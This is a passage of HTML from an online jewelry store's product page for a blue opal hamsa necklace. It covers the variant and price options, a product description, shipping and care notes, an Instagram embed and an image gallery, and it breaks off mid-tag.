      </div><form method="post" action="/cart/add" id="product-form-template--19818279665913__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19818279665913__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46787972464889"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19818279665913__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1315641294915" /><input type="hidden" name="section-id" value="template--19818279665913__main" /></form></product-form></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.2rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Free Shipping ($75+)</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  diamond
</span>
<span class="h4">Handcrafted Jewelry</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  encrypted
</span>
<span class="h4">60-Day Returns</span>
    </li></ul>

<div id="shopify-block-AaXUwbDFDYXVwc29Lc__tolstoy_shoppable_video_quiz_stories_block_GxLyng" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="blue,Hamsa,hamsa jewelry,Necklace Under $100,necklaces,Shop by Collection - Hamsa,Shop by Collection - Protection,Silver Necklaces,specials,view all,wsg-50-products,"
data-publish-id="3vxfzqbz1c6uj"
data-product-id="1315641294915">
</tolstoy-stories>


</div>

              <sticky-atc 
                id="sticky-atc-template--19818279665913__main"
                class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19818279665913__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19818279665913__main"
                        src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&width=500"
                        alt="Blue Opal Hamsa Necklace | Protection Jewelry"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Blue Opal Hamsa Necklace | Protection Jewelry
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19818279665913__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19818279665913__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19818279665913__main"
                          data-url="/products/blue-opal-hamsa-necklace"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Silver,Large'
                                      data-options='Silver,Large'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='46787972464889'
                                    >
                                      Silver / Large
                                    </option>
                                  
                                    <option
                                      value='Silver,Medium'
                                      data-options='Silver,Medium'
                                      
                                      
                                      data-variant-id='46787972497657'
                                    >
                                      Silver / Medium
                                    </option>
                                  
                                    <option
                                      value='Yellow Gold,Large'
                                      data-options='Yellow Gold,Large'
                                      
                                      
                                      data-variant-id='46787972530425'
                                    >
                                      Yellow Gold / Large
                                    </option>
                                  
                                    <option
                                      value='Yellow Gold,Medium'
                                      data-options='Yellow Gold,Medium'
                                      
                                      
                                      data-variant-id='46787972563193'
                                    >
                                      Yellow Gold / Medium
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46787972464889,"title":"Silver \/ Large","option1":"Silver","option2":"Large","option3":null,"sku":"opal hama lg silver and blue","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841625337,"product_id":1315641294915,"position":1,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1177,"height":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715","variant_ids":[46787972464889,46787972497657]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Large","public_title":"Silver \/ Large","options":["Silver","Large"],"price":5400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72464889","featured_media":{"alt":null,"id":39754761765113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1177,"width":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787972497657,"title":"Silver \/ Medium","option1":"Silver","option2":"Medium","option3":null,"sku":"opal-h-silver-medium","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841625337,"product_id":1315641294915,"position":1,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1177,"height":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715","variant_ids":[46787972464889,46787972497657]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Medium","public_title":"Silver \/ Medium","options":["Silver","Medium"],"price":5000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72497657","featured_media":{"alt":null,"id":39754761765113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1177,"width":1177,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787972530425,"title":"Yellow Gold \/ Large","option1":"Yellow Gold","option2":"Large","option3":null,"sku":"blue gold large","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841985785,"product_id":1315641294915,"position":12,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1024,"height":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715","variant_ids":[46787972530425,46787972563193]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Yellow Gold \/ Large","public_title":"Yellow Gold \/ Large","options":["Yellow Gold","Large"],"price":5400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72530425","featured_media":{"alt":null,"id":39754762125561,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787972563193,"title":"Yellow Gold \/ Medium","option1":"Yellow Gold","option2":"Medium","option3":null,"sku":"blue gold medium hamsa","requires_shipping":true,"taxable":true,"featured_image":{"id":49909841985785,"product_id":1315641294915,"position":12,"created_at":"2025-12-22T12:18:33-08:00","updated_at":"2025-12-22T12:18:35-08:00","alt":null,"width":1024,"height":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715","variant_ids":[46787972530425,46787972563193]},"available":true,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Yellow Gold \/ Medium","public_title":"Yellow Gold \/ Medium","options":["Yellow Gold","Medium"],"price":5000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"72563193","featured_media":{"alt":null,"id":39754762125561,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19818279665913__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19818279665913__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--19818279665913__main" class=" mobile-hidden">
                                $54.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19818279665913__main">
                    <div>
<div data-mce-fragment="1">
<div data-offset-key="djmba-0-0" data-editor="ca0vo" data-block="true" class="">Blue opal hamsa necklace.</div>
<div data-offset-key="djmba-0-0" data-editor="ca0vo" data-block="true" class="">
<ul>
<li><b>Blue Opal Hamsa Necklace</b></li>
<li><strong>7/16" x 3/8" Medium</strong></li>
<li><strong>1/2" x 3/8"  Large</strong></li>
<li><strong>Sterling silver or 14k gold plated</strong></li>
<li><strong>Adjustable chain 16" + 2" </strong></li>
</ul>
A lovely cornflower blue with specs of different colorful hues. This allows the charm to pick up different shades of colors that surround you. Opal is a stone of hope, love, and great achievement.<br data-mce-fragment="1"><br data-mce-fragment="1">A hamsa necklace is a charm that is easy to gift to others.<br data-mce-fragment="1"><br data-mce-fragment="1">Found all over the world, this hand-shaped good luck charm ushers in good health and fortune. Along with that also protection, happiness, and love. <br data-mce-fragment="1"><br data-mce-fragment="1">This necklace is water safe, and the wearer can shower and swim with it around the neck. The hamsa necklace will always continue to pick up the natural light in the world.<br data-mce-fragment="1"><br data-mce-fragment="1">
<ul>
<li>Available in yellow gold or sterling silver with an adjustable chain, 16" to 18."</li>
<li>Easy to change the length from choker to longer.</li>
<li>Simple to layer the hamsa necklace with other necklaces.</li>
</ul>
<br data-mce-fragment="1">Style your blue opal hamsa necklace with a pair of jeans, a tank top, a sweater, or a white flowy dress. You'll notice that the piece goes well with any outfit and inspires you to be your personal best.<br data-mce-fragment="1"><br data-mce-fragment="1">Comes gift-wrapped for easy gifting.<br data-mce-fragment="1">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="djmba-0-0"><br></div>
</div>
</div>
</div>
<div>Visit the rest of the <a href="https://www.alefbet.com/collections/blue-opal-collection-of-jewelry" title="blue opal hamsa hand collection jewelry" target="_blank">blue opal necklace, earring, and bracelet collection here.</a>
</div>
<div><br></div>
<div>
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/reel/CaqcGSTJbm5/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"><br></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"><br></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"><br></div>
</div>
</div>
<div style="padding: 19% 0;"><br></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;">
<svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg><br>
</div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a href="https://www.instagram.com/reel/CaqcGSTJbm5/?utm_source=ig_embed&amp;utm_campaign=loading" style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" target="_blank">A post shared by Hamsa Hands, Evil Eyes &amp; Stars (@alefbetjewelry)</a></p>
</div>
</blockquote>
<script src="//www.instagram.com/embed.js" async=""></script>
</div>
<div><br></div>
<h3></h3><img src="https://front.valigara.com/counter/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQzNzUyLCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.e9GFhmFzNfWM5gXdo-bnkhqylGtCKmAsRdQZI2IgPy4" class="valigara-pixel">
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  undo
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping and Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iEGaRf-template--19818279665913__main">
                    <ul><li>Every order ships quickly from Los Angeles, California—and each piece comes beautifully gift-wrapped, ready for celebrating any occasion.<br/></li><li>We do our best to get your jewelry to you fast! If something’s out of stock, we’ll send you an update right away with an estimated delivery time.<br/></li><li>Got a question or need help choosing? Just email us anytime at <a href="mailto:info@alefbet.com">info@alefbet.com</a>—we’re always happy to help.<br/><br/></li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  favorite
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_B7xDyK-template--19818279665913__main">
                    <p><strong>Jewelry is delicate and should be cared for accordingly. </strong>To extend the life of your jewelry, please follow these care instructions.</p><ul><li>Take off your jewelry before your daily rituals such as -- showering, applying lotion, and perfume, exercising, washing dishes, etc.  </li><li>Before bedtime, lay your jewelry out flat on a fabric surface to avoid tangling and/or scratching.</li><li>To clean your jewelry, use a soft toothbrush with dish soap and gently scrub the metal and stones.  We do not suggest an ultrasonic cleaner.</li><li>Use the cleaning cloth provided.</li><li>Do not clean any semi-precious gemstones or pearls with chemicals, abrasives, or solvents.  </li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  headset_mic
</span>
                      
                      <h2 class="h4 accordion__title">
                        Have a question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LKmDQC-template--19818279665913__main">
                    <p>If you have any questions about this product please email us at <a href="mailto:info@alefbet.com" title="mailto:info@alefbet.com">info@alefbet.com</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/blue-opal-hamsa-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19818279665913__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19818279665913__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&width=1100 1100w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715 1177w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761765113"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761797881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715 1046w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761830649"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715 705w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761863417"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761896185"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&width=550 550w,//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&width=1445"
    alt="Blue Opal Hamsa Necklace | Protection Jewelry"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754761928953"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
